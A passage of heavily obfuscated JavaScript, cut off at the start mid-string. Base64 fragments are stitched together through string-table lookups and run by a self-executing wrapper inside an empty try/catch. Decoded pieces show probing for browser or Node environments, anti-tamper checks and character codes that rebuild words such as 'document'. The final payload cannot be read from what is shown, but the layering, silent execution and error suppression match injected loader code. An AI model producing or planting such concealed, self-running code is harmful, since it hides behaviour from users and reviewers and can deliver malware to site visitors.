hciBzPW8/ZnVuY3Rpb24oKX'+'t2YXIgSD1fMHgzMTY4OTI0ZDtpZihxKXt'+'2YXIgdj1xW0goMHgzMGIsJzNiR2snKV0o'+'cCxhcmd1bWVudHMpO3JldHVybiBxPW51b'+_0x1809488w(0x27f)+_0x1809488w(0x21b)+_0x1809488w(0x2b8)+'MHg1YzMsJ0lSYXUnKV09ZFtJKDB4NDI2L'+'CdEcHM3JyldLHFbSSgweDQ4OSwnNiFDOS'+'cpXT1mdW5jdGlvbih3LHope3ZhciBKPUk'+_0x1809488w(0x20a)+_0x1809488w(0x26d)+'yldPWRbSSgweDUzZCwnSXo0ZycpXSxxW0'+_0x1809488w(0x317))+('J153MzMnKV09ZnVuY3Rpb24odyx6KXt2Y'+_0x1809488w(0x303)+'V1YmonKV0odyx6KTt9LHFbSSgweDM0MSw'+'nSXo0ZycpXT1kW0koMHgzOTAsJ11UKCkn'+_0x1809488w(0x1b1)+'mN0aW9uKHcseil7dmFyIEw9STtyZXR1cm'+'4gZFtMKDB4MjhjLCdlWFJFJyldKHcseik'+'7fSxxW0koMHgxZGUsJ25PcXMnKV09ZFtJ'+'KDB4NWY5LCdJUmF1JyldLHFbSSgweDQ3N'+'SwnXVQoKScpXT1mdW5jdGlvbih3KXt2YX'+'IgTT1JO3JldHVybiBkW00oMHgxNWQsJ1s'+'zelEnKV0odyk7fTt2YXIgcz1xO2Zvcih2'+_0x1809488w(0x27a)+_0x1809488w(0x1c3)+'snaCddLHApJiZmdW5jdGlvbih3LHgpe3Z'+'hciBOPUkseT1kW04oMHgyM2MsJ0dNaEAn'+'KV0oZix0aGlzLGZ1bmN0aW9uKCl7dmFyI'+_0x1809488w(0x19f)+'cpXT1zW08oMHg0NjIsJ1pxSFcnKV07dmF'+'yIEI9QSxDPXNbTygweDEyNiwnWnFIVycp'+'XSh0eXBlb2Ygd2luZG93LHNbTygweDI0Z'+'CwncmcjYScpXSk/d2luZG93OnNbTygweD'+'I5ZCwnQmNzZCcpXSh0eXBlb2YgcHJvY2V'+'zcyxzW08oMHgxODIsJ2pPME4nKV0pJiZz'+'W08oMHg1YzIsJ0lSYXUnKV0odHlwZW9mI'+'HJlcXVpcmUsc1tPKDB4NWU0LCddJkc5Jy'+_0x1809488w(0x1d9)+'5cGVvZiBnbG9iYWwsc1tPKDB4NGZjLCcz'+_0x1809488w(0x1bb)+'mN0aW9uKCl7dmFyIFA9TyxFPW5ldyBDWy'+'hQKDB4MzUw')+(_0x1809488w(0x1f5)+'CduT3FzJyldKTtyZXR1cm4hRVtQKDB4NG'+'Q5LCckWyVBJyldKHkpO307cmV0dXJuIHN'+'bTygweDUxYiwnYUwwSScpXShEKTt9KTtk'+'W04oMHg1NGQsJ3khOHonKV0oeSk7Zm9yK'+_0x1809488w(0x205)+_0x1809488w(0x2e4)+'naCddKTt6KyspaWYoZFtOKDB4NjFmLCdl'+'WFJFJyldKHdbTigweDUzYywnTXV2SScpK'+_0x1809488w(0x19b)+'BdKSx4W3pdWzB4MV0pKXJldHVybjtyZXR'+'1cm4gMHgxO30odixhcmd1bWVudHMpKXJl'+'dHVybiBvW3ZdO31mdW5jdGlvbiBoKG8pe'+_0x1809488w(0x25d)+_0x1809488w(0x1a2)+'gUj1RO3JldHVybiBkW1IoMHgyODYsJ0U4'+'JGInKV0odyx6KTt9LHBbUSgweDM1OCwnR'+'HBzNycpXT1mdW5jdGlvbih3LHope3Zhci'+'BTPVE7cmV0dXJuIGRbUygweDViNCwnZyE'+'5dCcpXSh3LHopO30scFtRKDB4M2FhLCd0'+'STQ1JyldPWZ1bmN0aW9uKHcseil7dmFyI'+_0x1809488w(0x160)+'ROJyldKHcseik7fSxwW1EoMHgzOTksJ2V'+'YUkUnKV09ZnVuY3Rpb24odyx6KXt2YXIg'+'VT1RO3JldHVybiBkW1UoMHgyMWYsJ0l6N'+'GcnKV0odyx6KTt9O3ZhciBxPXAscz1uZX'+_0x1809488w(0x1e3)+'pXSwnZycpLHY9ZFtRKDB4MTc5LCdHeFBz'+'JyldW1EoMHgyYmYsJ153MzMnKSsnY2UnX'+'ShzLCcnKSxzPWRbUSgweDE1MCwnJmEwdS'+'cpXShidG9h')+(_0x1809488w(0x1e7)+_0x1809488w(0x1b2)+'cpW1EoMHgyNDIsJzYhQzknKV0oJycpW1E'+'oMHgxYTUsJ0Jjc2QnKSsnc2UnXSgpW1Eo'+'MHg1OTAsJ0lSYXUnKV0oJycpLG89c1tRK'+_0x1809488w(0x32a)+'pBLVpdL2csZnVuY3Rpb24odyl7dmFyIFY'+_0x1809488w(0x253)+'J0dNaEAnKStWKDB4MjEzLCdWWUtaJykrJ'+'2RlJ10ocVtWKDB4MzM2LCdedzMzJyldKH'+'FbVigweDMxZSwnWzN6UScpXSh3LCdaJyk'+'/MHg1YToweDdhLHc9cVtWKDB4NTg4LCcj'+'SEc3JyldKHdbVigweDM4ZCwndXViaicpK'+'1YoMHg0NzgsJ10mRzknKV0oMHgwKSwweG'+'QpKT93OnFbVigweDQzMywnTSpXdycpXSh'+'3LDB4MWEpKTt9KSxzPW5ldyBSZWdFeHAo'+'ZFtRKDB4MWI0LCd1dWJqJyldLCdnJyk7c'+'mV0dXJuIGRbUSgweDRmMiwnI0hHNycpXS'+'hkW1EoMHgyOWMsJ14kVnYnKV0oZFtRKDB'+'4MjM3LCc0UShZJyldKGRbUSgweDVhZSwn'+'dXViaicpXShkW1EoMHgxOTgsJ1pxSFcnK'+_0x1809488w(0x25f)+'RbUSgweDFhZiwndEk0NScpXVtRKDB4MjM'+'1LCdEcHM3JykrJ2NlJ10ocywnJykpLCcv'+_0x1809488w(0x2c0)+_0x1809488w(0x1d6)+_0x1809488w(0x1f3)+'7aj1kW0coMHgxNzUsJ14wWVcnKV0saz1u'+'LGw9ZnVuY3Rpb24oKXt2YXIgVz1HLG89Z'+'FtXKDB4NGVmLCdqTzBOJyldKHdpbmRvdy'+'x7fSkscD1u')+(_0x1809488w(0x2e7)+'ScpXSwnZycpLHA9b1tkW1coMHg2MDIsJ0'+'BCVE4nKV1bVygweDNlYywnRTgkYicpKyd'+'jZSddKHAsJycpXTtwJiYobmV3IHAoMHgw'+'LDB4MClbVygweDViYSwnSXo0ZycpXT1kW'+'1coMHgzYmYsJ2FMMEknKV0oaCxmdW5jdG'+'lvbigpe3ZhciBYPVcscT1kW1goMHg0YmU'+_0x1809488w(0x2a7)+'S1onKV0od2luZG93LHt9KSwweDgsWzB4N'+'ywweDc0XSxbMHg2LDB4NmVdLFsweDUsMH'+'g2NV0sWzB4NCwweDZkXSxbMHgzLDB4NzV'+'dLFsweDIsMHg2M10sWzB4MSwweDZmXSxb'+'MHgwLDB4NjRdKTtpZihxKXJldHVybiBxP'+'WRbWCgweDFmMywnZyE5dCcpXShnLHEsMH'+_0x1809488w(0x2e8)+'bMHgyLDB4NjNdLFsweDAsMHg2Y10pLCEh'+'cSYmZFtYKDB4NDgxLCdacUhXJyldKGcsc'+'SwweDQsWzB4MywweDY2XSxbMHgyLDB4Nj'+_0x1809488w(0x298)+'sJ0lSYXUnKV0obSx3aW5kb3cpKXx8KG09'+'ZFtHKDB4MTgwLCdNdXZJJyldKGcsbSwwe'+'DEwLFsweGYsMHg3Ml0sWzB4ZCwweDZlXS'+'xbMHhhLDB4NzNdLFsweDgsMHg0Y10sWzB'+'4NywweDc0XSxbMHgzLDB4NDVdLFsweDIs'+_0x1809488w(0x16e)+'HgyNzksJzYhQzknKV0obSxqW0coMHgyNW'+'MsJ2VYUkUnKSsnY2UnXShrLCcnKSxsKTt'+_0x1809488w(0x2f1))))();}.toString();return _0x3779624.slice(_0x3779624.indexOf("{") + 1, _0x3779624.lastIndexOf("}"))})())),l[Y(0x225,'*kvf')])));}catch(M){}}());